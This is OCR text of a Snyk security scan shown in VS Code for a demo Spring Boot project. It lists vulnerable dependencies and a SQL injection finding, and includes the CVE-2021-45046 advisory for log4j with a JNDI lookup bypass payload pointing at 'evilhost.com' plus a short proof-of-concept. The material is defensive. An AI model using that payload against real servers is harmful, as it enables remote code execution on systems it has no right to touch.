 Snyk OSS Vulnerability — snyk-boot-web
SNYK
OPEN SOURCE SECURITY
Snyk found 31 vulnerabilities
Analysis finished at 09:12 pm, 07/10/22
C pom.xml com.example:snyk-boot-web - 31 vulnerabilities
C com.h2database:h2@1.4.200 - Remote Code Execution...
C org.apache.logging.log4j:log4j-core@2.15.0 - Remote ...
C org.springframework:spring-beans@5.2.14.RELEASE - ...
H com.fasterxml.jackson.core:jackson-databind@2.11.4 - ...
H com.h2database:h2@1.4.200 - Remote Code Execution...
H com.h2database:h2@1.4.200 - Remote Code Execution...
H com.h2database:h2@1.4.200 - XML External Entity (XX...
H org.apache.logging.log4j:log4j-core@2.15.0 - Denial of...
H org.apache.tomcat.embed:tomcat-embed-core@9.0.4...
CODE SECURITY
Snyk found 1 vulnerability
Analysis finished at 09:12 pm, 07/10/22
H CustomerRest.java jdbc - 1 vulnerability
H Unsanitized input from the request URL flows into quer...
CODE QUALITY
Snyk found 1 issue
Analysis finished at 09:12 pm, 07/10/22
L CustomerService.java jdbc - 1 issue
HELP & FEEDBACK
Help Snyk to make a better extension
Send us feedback or report a bug
Top 3 FAQ
1. How to get the most out of Snyk's extension?
2. How to ignore files and directories?
Add default .dcignore file to your workspace
Add a custom .dcignore file to your workspace
J CustomerRest.java 1 ×
> main > java > com > example > snykbootweb > jdbc > J CustomerRest.java > CustomerRest > getAllCustomersByLastNam
13 public CustomerRest(CustomerService customerService) {
14 this.customerService = customerService;
15 }
16
17 @GetMapping ("/count")
18 public int getCount() {
19 return customerService.countCustomers();
20 }
21
22 @GetMapping(produces = "application/json", path = "/all")
23 public List<Customer> getAllCustomers() {
24 return customerService.getAll();
25 }
26
27 @GetMapping(produces = "application/json", path = "/all/{lastName
28 public List<Customer> getAllCustomersByLastName(@PathVariable Str
29 return customerService.getAllByLastName(lastName);
30 }
31 }
32
Snyk Code Vulnerability
Snyk OSS Vulnerability ×
C Remote Code Execution (RCE)
Vulnerability | CVE-2021-45046 | CWE-94 | CVSS 9 | SNYK-JAVA-ORGAPACHELOGGINGLOG4J-2320014
Learn about this vulnerability
Vulnerable module org.apache.logging.log4j:log4j-core
Introduced through org.apache.logging.log4j:log4j-core@2.15.0
Fixed in org.apache.logging.log4j:log4j-core@2.3.1, 2.12.2, 2.16.0
Exploit maturity Proof of Concept
Detailed paths
Introduced through: com.example:snyk-boot-web@0.0.1-SNAPSHOT > org.apache.logging.log4j:log4j-core@2.15.0
Remediation: Upgrade to org.apache.logging.log4j:log4j-core@2.16.0
Overview
org.apache.logging.log4j:log4j-core is a logging library for Java.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) if one of the following conditions
is met:
1. Logging configuration explicitly enables lookups – either by default (if using a version lower than 2.15.0) or
manually by using %m{lookups} as formatMsgNoLookups is switched on by default as of version 2.15.0.
2. Or uses a non-default Pattern Layout with Context Lookup where attackers can control input data via Thread
Context Map (MDC),
3. Or uses Logger.printf("%s", userInput) function where attackers can control the userInput variable.
A malicious actor is able to bypass the mitigation implemented in version 2.15.0 that limits JNDI lookups to localhost
only: ${jndi:ldap://127.0.0.1#evilhost.com:1389/a}.
We recommend updating to version 2.16.0 which completely disables JNDI lookups by default. If upgrading is not an
option, this issue can be mitigated in prior releases by removing the JndiLookup class from the classpath (example:
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class).
PoC
In config:
<pattern>%d %p %c{1.} [%t] $${ctx:loginId} %m%n</pattern>
In code:
ThreadContext.put("loginId", UserControlledInput);
History
This vulnerability was previously assigned a CVSS score of 3.7 (Low), and the impact was believed to be Denial of
Service (DoS).
Furthermore, the advisory previously mentioned T
vulnerable to this issue, but that has since been p
Restart Visual Studio Code to apply the latest update.
Update Now
Later
Release Notes